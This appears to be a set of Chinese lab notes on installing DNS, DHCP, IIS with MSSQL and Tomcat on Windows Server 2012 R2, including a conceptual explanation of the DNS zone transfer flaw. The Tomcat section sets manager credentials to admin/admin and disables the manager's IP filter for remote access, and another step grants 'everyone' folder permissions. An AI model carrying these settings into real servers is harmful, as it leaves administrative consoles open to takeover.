

7 dns

www.baidu.com

三级.二级.顶级域名

dns解析顺序:

- hosts:

C:\Windows\System32\drivers\etc\hosts - dns缓存:

ipconfig/flushdns - DNS服务器





C:\Windows\System32\drivers\etc

该文件下存储了一些默认服务协议端口文件







2012r2安装dns

服务器管理器-添加角色-dns

下一步

已安装

设置静态IP



配置dns





服务器管理器-工具-dns

正向:域名解析成IP

反向:IP解析成域名

涉及反向解析的场景:反垃圾邮件

DNSRBL:DNS实时黑名单

反垃圾邮件两个维度:内容检测和来源检测

来源检测:MTA会反解析邮件来源IP的域名,检测IP和域名是否在黑名单中

内容检测:贝叶斯算法识别邮件中的关键字

邮件伪造

-











正向查找区域新建区域

主要区域:相当于域名-IP解析表,dnsmasq里的hosts

辅助区域:备用DNS

AD域内的机器不适合动态更新

一路下一步

-





添加A记录

右键

PTR指反向解析



另一台将183设置为dns的机器对www.rain99.com的解析正常,证明A记录成功

-





邮件服务A和MX



新建mail.rain99.com的A记录



新建mx

-



新建cname

连接管理远程dns



区域传送&域传送漏洞

区域的副本就是指如下解析列表的副本

dns提供了名为区域传送的功能,提供解析列表给请求副本的服务器,方便解析列表的传递

如果未对请求副本的服务器进行限制,会导致任何人都可以通过请求副本获取DNS的解析列表,这就是域传送漏洞,如果该DNS是公司的唯一DNS,那么该公司的网络资产会全部被曝光。



指定迭代查询对象

dns解析中,dns自身没有解析记录就会向根dns等进行迭代查询

可以设置dns的转发器指定迭代查询的服务器



8 dhcp



分配IP

C:dhcp服务端在哪?需要IP

S:在这,可选IP有这些

C:选择IP

S:好的







搭建

服务器管理器-添加角色















配置

可分配的IP范围

不可分配的IP范围

IP租约

网关

dns

win7测试

释放IP:ipconfig/release

重新获取IP:ipconfig/renew

详细信息:ipconfig/all

先到先得,如果局域网内多个dhcp服务端,本机获取的dhcp服务端不一定是自己想要的



地址租用-管理已分配的IP



保留-为某台机器(MAC)保留IP

9 IIS+asp.net+mssql

IIS:中间件,类比apahce,nginx

asp.net:web开发语言,类比php,jsp

mssql:sqlserver,类比mysql

2012r2默认的IIS版本是8.5



2012r2安装IIS

服务器管理-添加角色

服务器角色

功能

角色服务





接下来先挂载2012r2的iso,记录路径

确认处-指定备用源路径

D:\sources\sxs\

安装完成





IIS管理器

应用程序池:支持的语言



默认网站







搭建网站







自定义网站物理路径

连接为指定访问该物理路径的用户

测试设置











绑定IP和主机名

建立首页测试访问



默认首页

从上往下

同IP不同端口





同IP同端口不同域名

端口选80,主机名不同,需要域名访问,改hosts

asp.net网站

mssql2014

1433端口



-













安装

挂载mssql.iso

win身份验证即win本地用户

安装 -

mssql图形化客户端

-



建库

接asp.net





http://www.rain99.net/install

everyone,给权限

10 tomcat+jsp

免费开源的web应用服务器,类比apache iis nginx

安装java1.8





2012r2安装tomcat



加上web管理

设置web管理用户名密码







http://192.168.1.183:8080/



C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps是网站根目录

C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\docs,test.jsp放置该目录下



访问http://192.168.1.183:8080/docs/test.jsp





web管理tomcat



本地访问,输入安装tomcat时的用户名密码进入







部署war包



- 9.0版本远程访问manager app和host manager需要修改配置

C:\Program Files\Apache Software Foundation\Tomcat 9.0\conf\tomcat-users.xml里加入

<role rolename="manager"/>

<role rolename="admin"/>

<role rolename="admin-gui"/>

<role rolename="manager-gui"/>

<user username="admin" password="admin" roles="admin-gui,manager-gui,manager,admin"/>

修改Tomcat/webapps/manager/META-INF/context.xml: 注释掉IP过滤

可以远程访问管理界面了



修改上传war包大小限制

C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\manager\WEB-INF\WEB.XML

部署jenkins

